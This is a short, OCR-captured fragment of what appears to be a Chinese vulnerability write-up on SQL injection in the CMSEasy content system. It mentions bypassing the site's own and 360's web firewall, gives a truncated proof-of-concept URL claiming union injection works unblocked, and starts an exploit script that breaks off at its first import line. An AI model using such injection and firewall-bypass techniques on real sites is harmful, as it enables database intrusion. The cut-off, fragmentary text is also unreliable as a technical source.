
可以看到最后的$condition中，$value是被单引号括起，而$
接下来就是绕过自身和360的waf,不细说，直接看poc和exp:
漏洞证明：
poc:当然是可以直接union的
http://localhost/cmseasy/uploads/index.php?case=archi
这样360是不会拦截的- -!
exp:
偷懒直接拿上次的改的。。
import urllib2